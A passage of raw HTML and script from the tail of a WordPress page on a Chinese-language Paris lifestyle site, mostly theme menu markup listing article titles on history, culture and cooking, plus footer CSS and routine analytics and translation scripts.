\/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-41801241"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696c286e21547
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"08c3ea9581","post_grid_pagination_nonce":"2084dc3694","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"%E7%AB%8B%E6%98%A5","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_27733327-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27733327'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_27733327-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/%E7%AB%8B%E6%98%A5/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="27733327" defer></script><script type="text/javascript" id="gt_widget_script_41801241-js-before">
/* <![CDATA[ */
